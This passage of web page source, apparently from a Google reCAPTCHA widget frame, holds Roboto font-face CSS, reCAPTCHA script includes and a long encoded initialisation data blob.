  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ABleW1nxulDKJhrQJs50LQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ABleW1nxulDKJhrQJs50LQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ABleW1nxulDKJhrQJs50LQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5DDgCoFRkAtwo/Dv8OcA8OKNFVADMO6wobDgsKEw7JSw4zDp8KqKTPDkGZCYyMvasOQw6ZQwoLDvlTDl8KIF8ORc8OTWFhAwpZZeRlCQHFpwp01w7LDnMKgO8KKwoTDjl/[base64]/HcKSwrxSw5ZwOVLChcODwq3Cu8Ouwr3DhcObwqXDu3rCn8Klw6how7I6w7vDllLCow3CtDgAWsOCw5Rnw6XDvgjDrU/CtSMlEVLDjkrDnUAXw50/S17CuMO6w7HDrMOxwp9XHMOuJMOqP8OTfcKXwpU2w7oZEcObw7oFwp/DvnMoPsONVMOMB8KlLg3CsMK8BA/Cq8Knwo3ChUTCqnkUQ8OgwrbCizwSSzhvwqjChsOSwp4ow4cmwq3CkBgcw4/Dg8O6woISFEfDssKwLXJjDXDDg8Klw5Ucw513CcKEZEzCnEIbXcK7w7LDoGNlMHoww7bCmhtCwpUiwqbCpXbDlHt1J8KOanLCnMKlwpMbfi/DhQPCsT5zwq/Do8Kae8Ozw553w67CrsK2F0kEB8ODw4vCjsK5YcOleSbDmXErccKOw77CqiJPw5YGwqcOUWfDk8OWUinDvFBNZ8ONw4w+UlTCu1rDhsKnw5fDgwPCrsKiw6dYwrzDiAdvGHwdK0pgw60tw7fCihPCvxrDuURMw69sFWwUNT/Di8OqOMOXw6AWAQx+eRvDpcKaXU9tQFEiXcOtSMKGFixkVwbCksObXcKbMl91XDBIUCEKwq3DmxdFE8K/wpTCrzfCjixww58JwpYuAkcnw6bCnFLCq0DDgMKtw6JAw5QYWcOzw6klwoDClcKzNG/DssOvQsKEDcKhw6DDgsOTw5PCjx7DhS0FBCPCkS9EL3nCt8OOw5QswpvDpMKFwo7Djy46wqgeDXTDvz8owonDuzDDsnpjwrTDinHDhgnCtcKXw7wLOcOcK8KVw6rDuMKMfUEuw4LDv8OPEgsYfMOJdR3DpiwUw7/Dm0xCb8OkwqBMHD7Dk2Rnw7TDrMOVwpkOwppUwqDDmsOuwr5EMXHCqBJCwoB0w5DClcOVaMK5w5/DiMKoBxphw5woJ8KaHhrDh2ppf2nCn8K7Wn3Di8Khw7LDtiFAwrLCkMO7wqYWw4TCsMOJw5fClcKDKsK6WXBYRMOWwo4VS1bChMO9wpnCin3DuMOaw63CqsKXRnRtPDvCjQHCtcK8NSfDjhPDpy/DnsOkw5xkwqpKw7rCnMKQwpDCqMKyfGLDncKmw79fLiYxwqkINMOhB8OXKcK3wqtXwofDhsO1w4plY8KSwo/Djw8KwrnDr8KPf8KawqQJRsOjc8OND8ORV8O9w6vDmnXDmMKEGsKXZSvCtlDDuggAwolUw6vDnFfDv1PCn8Kfd8ODMSvDmcOSD8KveMOuGDnCmMOfwpbDm1ZQG8O0MMKOw6jDphHDrcOlwrvChMKRbcKgw4nChcOowr/[base64]/CjMKJb8O3w4rDpsOOw5hhWWEaTGEcRTEAwoXDqsOgwo/Dt2QMcSYiwqPCqw5BVcOOeWNyGcO/Hn8dfhbCq8OZw70nA37DtFDDt33CpcOeesOsw7xIX8OFw6/CpXLCiBrCoxXDocKRUEY+wp87wqHCuVzCiB4Fw4NUJSohWMOOL8O3w6bCpsOlc3nDk8KGecOBwrgoUcKFw5gIw7nDjzs7QMOjVlBOVcOQwq99w7XCrgvCn14HOn7DjcKXwpoDwo/CpnnCl8O7wrYCwr1PZnTDsRFQwoXDs8K3FMKwwr92wpd7VMOlW0w3wo7CvyPDvsKdw6IPU04BKFrDvlrCvik3wpHDjRrCr8OGYQDCpMKmX3/[base64]/FMK5aGPCrCXCri1qw5/CssKmBMKAX1hgwoVwwonCoz0GbjIiKQZCwrLCucKiH8OSwpbCq8KKBhUHBhV/OlbDly/DrsOhWXnCrsOnPsKVZ8OMw68/w5AXwqTCoUFOAsOJwoM4fsOmw7LCpcODOMOhVz7CvsKCAizCoMOOMcO4w6rDsGrCvsOFw7rDiGzCoCLCjn3Dkhotwp8hw54Xb8OxwpQicDZTwpvDqhfDq8OmRcK+MmfDicKZw5vCgHcNw7YhU8Ojw5Mcw7hjAsKBdsOYwo9/[base64]/DiU/[base64]/[base64]/w4cRfMKtw7LCg8KWwo7CgnrCg2VmVEcLasKBA8KnPMOzdsKNwo9lw7NKw6Atc8OdwpAPJcOEKDx5dcOEwrwOw5jCmlAwcgdqw4tuw6/CmzVIwpfDvMObU3MfAMKtQWjCqAnCtsOTVsOxNm/DqW7CtMKuX8K2wpFoworCucKTEmXCmcOLeGpBwqJaQBXDrkrDtFXDlX3DrTRgw4kYwox2w5hCwrE2w5rCs8OedcKSbsKPwr/Cv8OvwqxLRMKQTQrDk8K+wonDqsK3wqhPC2zChgXCv8K6GjIYw7DDhsKTT0/Ck1HCty9Lw4vCvMOVZwpVakApwp0Ow6XCpCElw7RFbcO1wqs/w7czw4vCtkhuw4B5w6nDrk5MEMKNCMOGAUjDt2JVdsOGwr5RwrLCrxt6w4dcwpgMeMK4wpJ6woXDh8OYwrooXBfCsFfCrsKscErCqcKgOV/CrMKOw74hR2tnE11Vw6k0SsKEWkVkDFI3DMOVNcKZw4IzTHrDoEQaw78jwql5w4vCvHXDr8K/GwYmIsKwSF0INRXDnnNzdsKwwrQGPsKpUxLDlDkxCVLCkMOFw47CncKJw5DDozXCi8KMAx7CgsOrw6LCsMKfw7kYUkEWw5FXKsKQwpJ/[base64]/CghY0WMKPdcOwGsO5w5NSw686w6FTEmrCtsOYFCzCgsKoMWNHw4jDl2wyeDfCnsO/w6QYw6ojOiJKX8OIwp3DvWfDj8OiacOXdsKFGcOfRnPDpsOAw63DuQoDw67DocKbwrTDiDNRwpLDm8K6w75sw6p5w4fDvWwEPXDCr8OPSsO6w4Zdw5HDrCbCgHsiw7BVw7rCiCbCnzISNMK7G3TCk8ONXSXDihU3MsK9wo/Dk8KYUcKqHVVuwr1gAMOgwp3CqMKUw5vDmMOyVhQ+wqjCqDN0T8Kxw5XCm0MXOyjDisK/woYSw5HDo3VkGMKbwpfCixHDpEViwqjDvcOHwoPCpsOBw6Q9ZcO1ZAMNacOLFktjBUcgw7fDgA1YwoRRwqhiw4jDviZHwq3CriwVwr9wwoRfXyLDkMKKwqpuw6F1Eh9cwrBfw57CqsKGEx9jI3XDiX7CjcKEwrnDkT8xw4UUw5/DtzbDnsOPw7PClH5Mw7VVw5gdUMKKwqrCtjTDq3kSSHthwpnCjmbDnjfCuyhzwqXCtSLDrlx1w798w6/[base64]/w4nCjsOwJcOpw5NBwo7CrcO/wpkdw4TCkDHDicOOFgJTwq7Cr30tKcKifsOMwoLCpMOpw7DDh2rCsMK5cG4iw6jDlXvCiWHDvFnDn8KBwqN2wqjCl8Okw75RZAgQHcKidhQCw5PCm1R/SCQiG8OAUcOYwqnDkBQKwo7DshFEw6TDucOjwoR9woDCqnHCiDTCkMO0EsKoC8KMw60pwpkowqPCiMOVOEcrf2DCksKOw7sBw4rCvB9uw6RrNsOAwpvDlMKGAcKjwozDpsKJw7Y/w7xfEVdGwq8VPDzCk3TDs8OfEXXCoHTDtQFiFcOpwrDDkks9wqvCmMKSD19rw7nDhMOMW8KzKyPDsyHCkwwiwphdfB/CqsOHw6YRdHDDuzzDv8KzM3jDicOjOz5PHsOpIxB/wrzDicOZQjgPw5l2bBUaw7goIjrCgcK+wpkQZsOew4TCgMKHPTLCrcK/[base64]/Djn7DuMK/AcOEK8KgKFrDrsO/[base64]/w7XCvDTChE8/w57Cik5QMcOsw54AwqbCsAnCpMKEe8KWwrfDqsOLIMOrwqYqCiDDqcOtEit1I1ZoN0BjAnvDk8OPUEQGw7pxwrgKOERIwprDvcOlF0RrM8KKB1tzSi8TIsK4ecOJKsKDBMK/wplbw4pXwpcQwqQiw5BfYwsDLXp7wqEiQRvDkMKzw5VhwonCh3bDtmjDg8O7wrbCiQzClMK6OsKqw7AowpzDhnMjP1U/JsKjLw4ZMsOBDMK8IyzCpAnChcKNOxdQwqJJw7UbwprCmcORclgGX8Kqw4HCmi/CvAHCrcKMwoLCt2F5eQAkwp1qwqjCph3DmUzCild5wrzCvhfDhkrCiVTDvcO7w4l4w7hwATXCn8OywrpEw64lSMO0w6nCvMOCw6vCvHNDw4PCtMKFI8Odwq/Cj8OUw61hw5/[base64]/Du1TDkMKrw53ClmFaQ0LDoT8ILnfCicOHw68jDsKtfWEYwp4TcWpZw6nDiMObw4DDvA0swqh6XiE6w5l5w43CrCFWwqNnBMKkwp/CkMKXw6Efw5FpKsOjwo7DncKif8OVwpjDv2PDqjDCncOYwrvCmwx2GwxbwqfDtg7DsMOaUjLCvwNww7nDoh7DuCEOwpVcwp7Dn8OmwrluwoLCtxTDvcO8woANFhFsw60uMcKiw7nChnnCnUDClxzDrsO/[base64]/[base64]/HsOVKMOnwoPChMKGw4l9wpZpw6HCmDE5wpV8woXDrz0jWsODQsKCw5/CjMOsBTlmw7nDriBhQSBQOwDDkcK7b8KnYSgQccOBZ8KswqnDpsOww47Dp8KRaF3ChMOKAsO8w6fDhMO7VkTDtV4Rw5fDkcKCGSTChsOxwrzDsVvCosOLb8OYXcOwb8Kww6XCgcO/ecOvw5V8wo1ffsO1w4x7wpsuPm5QwrBaw4vDtMOMw6p+wprCp8KSwocbwoLCukvDssOew4/[base64]/woxjLsKJwpw6MBIFw77DjMOJOsONLxtiwolKZcKRwqplMzc/w4DDhsKgwoU3R2jDmcOrBcO7w4DDhcKqw7rDijTChcK4AQfDq1PCgkvDhDx1IMKkwprCo2/[base64]/DnMO4fXDCgX7Cg8KRQ8OyOHtPRMOxw6hgRsOgah/[base64]/[base64]/w7JIw6nDpy9OLE5zJ8KMbcKXOcKTRXcqBsO6w7HCscOlw7ljSMKqB8KDw5XDvcOpJMOtw6jDkWJiN8KYV0k9UsKwwqolT1rDh8KAwpx5dGhzwo9PSsOewo9xYsO0wr/DuiUtaWkbw40/[base64]/[base64]/[base64]/[base64]/CusKtw7tFwq97wpZTw5HDj8KwFsK5N1/DiMK1RBt+KGzCrzY0TCfCq8KHQ8O3wqYVw4p1w4l1w4LCmsKJwoZOwqjCpsKCw7xLw6HDrcO0woZ+H8OHAMOzW8OkF3pGGBTCkcO1PsK7w4jDk8KHw43CrX0SwqDCrEA7L1vCkVHDsFLDvsO3ZhDChMK/[base64]/DjMK/[base64]/DmsOxK8OvCMO9CG/CugDCvMKdGsKGMx5awq7DkcKrTcObwpozA8OMCEbCjcOqw43CoFzCvQ97w6/DkMKNwqwXfW41AMK6ckrCmUTCtAYXw5fDscOBw67DkT7DpBZzLjZzZsKqwqt8BcOAw6FHwodTM8KkwqjDi8Ozwokvw6TCtz9lUjjCkMOgw75/[base64]/[base64]/[base64]/[base64]/eUNMdWJNbi3Cvm7Dl8KaCDLDiD3DgADCqz3DuxPDiGTCoS/DhMKwCcKYOmnDtcOKRVAjGjx+WyfCh01uUwddOMKTw5HDrsOOesOtbcOPLcKRWDYJdEB6w43Dh8OlMFtEw4HDmlzCvMOCw5jDuFzCmGgew45hwpg5NcKBwrXDgGoLwq3DmUzCsMKrBMOXwqkOOMK2SihNFsKGw4ZmwqnDpRzDgcODw7/CkMKDw64zw5jCm3DDmsKkLcK3w6jCjsOPwobCjjzCpnpnLRLCkiMjw4Auw5PCnQXDnsOmw5zDjishDsOcwonDscKuWsOywoIYw5bDkMOsw7DDicOCwqbDscOYaUElXh4hw5pHE8OJGMK4YAxWfj5Jw6fDgsO2wpdLwqnDqhsewpU+woHClS/DmCU9w5TDoj/[base64]/Ck8OOw7bCm8KDfC/ChGfDosKYf8OBw51jW2DCkmHDjRVcAcOdw7YpF8OQMFXClVDDu0ERw5xnByjDoMKBwpg1wqPDhmPDlXhxLTNZNMOuaDkKw7I4PsOYw5VRwqB5TQgPw5FTw5/Dl8OAbsOow7bDqHPClUoiQQLCsMKFAg5tw7XCmzjCisKCwroOVDDDmsOrOWPCtcObJXQ4L8Opf8Omw6VlRFfCtsOBw7PDuzDCk8O1YsKkccKhe8OlSic6VMOQwoHDmW4DwqA+BVDDgDTDsD/Cp8OwLAExw4LDl8Oow6vCpsO6wpUdwqk5w6U+w7pjwo4lwpzDj8Klw4R4wr5HQnLCvcKEwpQ0wo1Fw5VoP8OWFcKfw7rCtsOQw7B8AnjDrcO8w7XCvWbCkcKhw53CkcOtwp19DsOIT8OyfsKmBsKswq87YcOTbhxzw5vDgCcgw4lewqDDnhzDgsOuX8O/MALDgMKlw7LDig9WwpY4ah4kwpM5XcKnGcO9w59rAQt+wp8YGAHCuRA8bsOXcRM+acKdw7HCrAFAPMKtScK0ccOnKGfCuH7DscOhwqjCvsKcwq7Du8OOacKAwpECVcK/w50twqDDlX8VwpFYw5/DijTDtSosGsOCO8OKUSxuwo0FYMK6OcOPTC5EJXHDuw3DoFrCvxzDlcKmScOqworDuCtBwpAFYMKyDy/Cj8Ofw5tDW18yw7c3w5YfZsOOw5IZfEXDlCllwplswqoZcVI3w7vDqcOXXFbCtXnDucKXdcKDBMKrDwhla8K2w73CpcKPwr9xRcKSw5kQCxE/RiXDs8KtwpNgw6sXMcKzw7YxDUF8BgnDqQtXwqrCncObw7/Cimkbw5Q4cRrCucKfIEVewqnCosKmcQxBLEjDq8Ocw4IGw6DDssKdDkZGwr0bAsKwdMKyWlnCtDJJwqt5w6bDt8OjG8OAcQhMwq3CkWBIw53DgsO+wrTCimcyJy/[base64]/DvBxBdj/ClsOmwpbDm1wHwq/Dp8O2wrwDwqLDtcKywp7CrsOraSMVwqTCvnXDulN4wofChcKewpQbMcKXw5V8BsKDwosgLMKEw6/Cq8KHK8OJC8K1wpLCpnXDocKGw7wIZ8OWP8KHcsOewqnCmsOTDsOOSAbDpgp8w79cw7TDqcO7IcOFQMOjPMOPKHAEUBLCtgTCoMKYBytZwrchw4XClGhzLS/CnRpuYMO4L8O/w5zDmcOOwpLCmTzCgHfDiH97w4HCjgvDtsOwwp/Dvg3Du8O/wrdDw7g1w4E5w6sSHTTCtj/DlVUnwpvCpydFCcOswqohwoxFMMKZw4TCuMOXP8O3wpTDixPCshTCvjXDvsKTezo8woViRlouwpzDp1I9XAPCkcKrF8KWHWXCrcOeVMOzDMOlRkPDmWbCusOTfwh1aMOgfsKGwo7Dv37Co044wqzDrMO/RsO9w5/Cp37DjsOBw4vCqsKaBsOaw7rDsUtXwrExJcK1w4vCmnIzUy7Dnx1VwqzCpcO5f8K2w5rDo8K0S8KKw5RIesOXQsKCO8KNJGQRwr1Hwos9wq9SwqPCg09TwrVNSUHCtE8ww5vCnsKXDjgnPE9neRTDssOSwovDuxhww6ETKzRWRmciwrIlcHkoJmBVBEnDlRhow5/DkgTCrcKdw5LCpE1FIXo7woDCmVrCpcOxw5huw7xHwqbDrMKKwoUDawPCgcKJwr0kwplMwoXCvcKDwprClURhThR9w5paDFAfWCbDpcK1w6pxQW9uU0M7woXCsHjDqmjDnCnDuznDl8KIHTwXw6rCuRsewq/[base64]/w5UaYG8DBnXCv8OywqLDuALCqMK5QsK4MSUYWMKqwo5FWsOfwqsGZMOfw4VAc8O9C8OxwowpJMKTQ8OIwpLCgGxQw5IGXUXDj1XCs8Khwr7DgjgFWh7Dh8OMwrg6w7PCtMOfw5PDpVnCqEg1IG9/I8OMwqkoVsORw4zDlcK2WsKOTsKgwoIdw5zDv3rClMO0bXkRWxDDqsKVVMONwq7Dh8OXT1LCtgHDjB5vw6zDlMOXw58IwrXCrn7Dql/Drw9HQkY3JcKresOZYMOow70Uwo8GMwTDq0sLw65yAWrDrsO6wr8YYsK2wrlDbEZUwrJbw5wxfsOsf0nDv2AzfsOnDwwJRsKLwpoww53DqMOyVBbDmy7DgzzCmsO8MSfCu8O0w7nDnC/CjsOxwrjDlg1ww6zChcOnIzN/wrk8w4kqLzPDon57P8OjwrhCwo3Dl0Ruw4lxfsOIQsKJwonCjMKDwpjCm2xmwoJAwqTCksOawo3DsnzDs8OWFMKNwozCnDdWYXRhNSPCmcO2wp9Rw6cDwow5GcKrGcKCwpbDjArCkz4vw7wLJX7Du8Kkw7dGMm51JsKtwrcpeMOFYHZmw7AwwqhTIAPCrsOhw4/[base64]/DscOKZxZnKMKgwp/CkMKnw4PDgcOAwqjCpcOTw7XCl3p3aMKywqseUxkhwr/DpAHDpcOAw7fDvMOqSMOTwqTChMK9wprDjVpnwoMyQMORwrAlwqNCw5zDkcOSFEjClFfCnitzwoEKE8Oqwo7DhMKmccODw7bCj8OOw45pSw7DkcKywozDqMO2YF/[base64]/WgDDkMOoAC11JH8VW8OEEFYlw7ZCI8O4w7/CrVZOI07DogPChj4UT8K2woFwY1Y5fhHDm8Kdw4FNLMKsY8OSXTZyw5luwoPCkRTCmsK6w4LChMKqw5fDhGsZworClhBpwq3DtMO0csKaw6PDoMKabnrCsMKYEcK2d8KhwpYjesOkUhnCssKeVCLCnMOOw6vCh8KBFcKfw5jDkALDgMOFTMKlwpYjGn/CgcOAKcOTwpV6wpV/w5McOsKOfEFbwpVyw6smEMKRw4DDiEsffMO3TztEwpvCsMOXwpcGwrhnw6I9wpDDsMKgSMOcDcO8wrMowqzCqHzCgcO9TGNVbMOHCMKyfkpXbU/[base64]/w6bDnFxOZMKbwqDCpMKWw54IGWdbSMOswp7DkhIuw7t3w6XDlk9fwonCgWfChcKHw5vDgMOHwr3ClsKGWMKTIsKyfsOvw7VIwptEw7duw7/CvcOfw5AIUcOsQHXClyPCjQfDmsK1wpvCinTCvsKwbRRweRTCrjHDiMOBPMK5Rl/CpMK/BVcOXcORK1PCqsKoAMOEw6tAZ142w5PDlMKCwpjDlAQ2wrXDiMKUBMK8JsOsXTnDoWVfXD/DpVDCmFjDkQsNw61zBcONwoJ/UMONN8OqGsOVwpJxCxfDkcKbw5VdEsOlwqdywrvCsDQtw5vCpxkaZ1t3Ix3CqcKTw7h4woHDhsOzw6Njw6HDikoLw7clVsK/S8KsbMOGwrrDgsKEFjTChEZHwpwpw7kQw4M4wpp4LcOJwo3CrQciC8OlKmLDssK9NX7DuU51ekzCrCrDlV3DksK7woJlwqFFMRXDvAoXwrzCmcKXw6FlVcKNQhLDnhfCnsO/[base64]/CosOtMwJtecOewp9Qw5PCiQVvPcOvXjrCk8KkFMKGU8KFw4xXw65zUMO5IsKjH8Opw63DisKjw6vCv8O3KxXCjcOrw58Kw5zDkllxwpBewpLDgzUuwp3DvmRTw4bDkcKfNSwGIMKqwqxEJFfDigjDpsKvwocRwq/DoUfDqsKZw74jWQtUwp9ew5jDmMK8GMO/w5fDmcKsw4tnw57CgsOkw6onD8Kvw6cNw4nDkVsBPjsbw53DsCA+w7zCq8KUIMOuwrp3IsOsXsOYw4onw6HDsMOPwqzDqzrClh7DsSTCgSrCpcO5fULDtcKewoZnT1DDrgnCr17ClTnDrQsmwo7CmMK/eXsQwoQfw5nDrcOywpB9I8KZTsKbw6YHwodedsKVw6DCnMOWw45NXsOXbxHCph/DvsKEH3TCqC1jI8OXwoYew77CmMKHEgHCjQ8CMMKmBsK7FwUSw7ILJcONJMOKF8KKwql/[base64]/CoR/Di8Oew6XCpsKhw7rCrnnDncOSw7EnUMKXfMKQT1YPw7UYw7gEfXQdDsOJUxPDvyrCsMOZfhPCgxvDjmoYNcOawq/[base64]/[base64]/Dk0lJw6HChcOGHHQrw4XCvsOVR1TCrkJUw5tSX8OIbcKRw6LDkl/DrcKCwojCocKZwpYpacOCwrrDrREqw6nDp8OccAfCug9xPALCilLDmcOgw65MDQPDj3LDkMOpwphfwq7Dg2HDgQxHwozCqALClsOTOX4mGHbCnWfChMOhwpPDsMOuXkjCkSrCmcOEa8K9w5/CphIRw4kbBcOVXy8tLMO4wpJ6w7LDvzpbNcKQHBB+w73DnMKaw5rDu8KKwpHCj8KUw5MRT8Klw5Yvw6HCmMOSCBwtw5LDg8OAwqPCucK4GMKrw6cfAGhKw75KwqpgKE9Ew4InXMK+wqU0V0DCvgQheFbDm8Oaw4PDusOswptiNkHCoDvCpTzDnMO+dS/Chl3Cj8Knw5VCwqLDksKWaMKvwqUiGyl0wpLDl8KvUTBcDMOBVMOyI1/Ct8OZwr5lFsOPOT8Nw77CqMOCEsOtwoPCqR7ChE0jVCgIUE/DssKjwoTCrWc0VMO4W8O+w4nDtcKVA8Oww6kFDsOlwrI3wqEQwrLCvsKJD8KgwovDr8OhA8Ojw7fDrMO2w4XDmhLDryRaw71iE8KtwqPDgMKnQsK2w6rDj8OcBUEcw7nCqcKLV8KQf8KIwoJTeMO9MsK8w7xsVcKGdB5fwqTCisOlThNqF8KhwqDCowt2dT/ChMOJN8OXRW0iaGzDlcKLJ2BbcBhsOcKlUgDDicK9dcOCAsOZwpXDm8OzfQ/DsX1SwqDDpsOFwprCtcKLS1bDv3vDu8OkwoRCdSvCkMKtwqjCqcKqX8KEwoAKSXbCpWISLSvDscORTBfDoVjDmlpawqAtAg/Dqwl0woDCqQIOw7bCocO3w7zCqQ3Dg8KPwpcZwqrDqsO/wpE7w4xWwrjDojrCocKXF2sdWcKwMR5GKcO6wr/Dj8O4w7XCmMODw7DCqsKcDD3DocKdw5TDsMOeexAPwodbay1dGsKcNMKfe8OywpFGw7s4OQgswpzDjBVUw5Emw4HDqk0Dwq/CkMK2wpTCnA0aaypzLyvChcKWUTczwowhY8Ovw4IaTsOzDsOHw6XDtgrCpMOJw4PCq18qwqbDn1rCmMKVeMO1w4PDjk86w50nTMKbw5JSDhbDu2VpMMKVwo3DmMKLwo7ChQNrw7kEJDHDhQjCtHXDgMOxYh0qw5PDk8O7w5LDkMKYwpTCv8OSAAvCpMKWw5/[base64]/b8ObQ30Iwr3DuMO+w7vDlMORw7QPw5JrCMObw6DDmwvCkzoFw6dFwppWwo/CuBgGLQ42wphTw77DtsK4L357RsKjw4JiOjRYwq5Mw7YOCEwjwoXCoA/Cs0kIFMOSaxLDqcKmH3hHHRvDgsOVwqPCnioLT8Olw7zCiRJRD2fDtgnDly8mwpF0NMKyw5bChcKOCC8Xw5TClCbCjS5pwpEvwoHCiWcWQAc3wpTCpcKbdMKpDT/CsHTDkcKHwpzDs3haScK8SH3DjAPCr8OewqViGjbCgsKYKTQAHhTDtcOrwq5Jw6TDqcONw6vCm8Oxwo7CuAPCv10/I0lXw7zCj8O9DD/Dr8OxwohuwrPDh8OtwrbCoMOUw7jChcOzwqPCicK1NsOrV8KpwrzDmmVcw5LCvTE8VsOvCA8WScO9w5wJwoliw7HDkMOxPXwpwrkAeMO3wolPw6PCmWnCgHrCrHgmw5rDnFJ1w4EKNFLCgA/DhMOjJ8KUahgUU8K8TcOgNWvDiB/CtMKHYzTDvMOLwrrCkCgIWMOAeMOtw7c1VcO/[base64]/DmsOMw73DoFDDnyDCk3x+BcKjacOAwqzCq8OOwoHDtSPDvsKCRcK7K2jDu8KFwrtyQmHDlTPDqMKIUyp3w4dxw7hUw4NIw6DCkMOcRcODw5HDkcOiUwEXwqIFw78bT8OTBHJtwqFawr/CpsOWTVtAFcOBw67CsMOHwoLDnQt8I8KdKMKGXwAmYGXCnXYpw7LDqMO5wrbCgcKdw7/[base64]/DnELCt8OJOU5Dw5R2wqJtwrrDpVMha0g/PsOYw69bQXHCgsKZB8KFGMKRwo4fw67Dsg7CoUbCjS7DmcKKIMKmInV+ODlHe8K9M8O/BsKiPmUfw6jCqEjCusKLXMKLw4rCosOxwo4/U8KmwonDoBXDrsK/w77ClBduw4gDw6bCiMOiw4PCvj/[base64]/[base64]/w64KFcKhw7gAA8KnEwzCqQnCvChaBcOkcyHDosO0wpjDvCzDhXvDuMKKTURXwqTCgSLCmX7Cmz90DsKvSMOuIWXDucKZwqfDmcKqZizCqWspJ8OEFcOOwpJjw7rCmsKYFMKMw63CjmnCmlzCkn8/[base64]/CiiwjXEMLwqrCpBDDhsOwVTEAHSbDr8KlWizDpSTChCHCtcKOw4zDmcKfNznDgDoMwpYWw6Rkwr14w79hecKtVG98DGzDucKsw6UgwoUnCcOqw7dcwrzDlijCqsKPWsOcw6zCl8KpTsKGw4/DpsKPAsOaRMOVw7TChcKew4Akw7Msw5jDmkkqw4/[base64]/[base64]/Ck8O2wqdMw5M1wq7DgcOMEMKCIcKuXz7CgHDDq8OnPDI+CD5tw7tIO03DlMKIeMKIwqzDuAnCkMKLwoHDlsKowpLDszvClMKqXkrDiMKDwqXDpsKdwq/CusOuGhnDnXvCjsOJwpbCs8OPccOPw4XDuRpJETMrBcOjW2ghI8OuRsKqAWNqw4TCtMKmb8KNAR4/wpnDhUsqw54EDMKi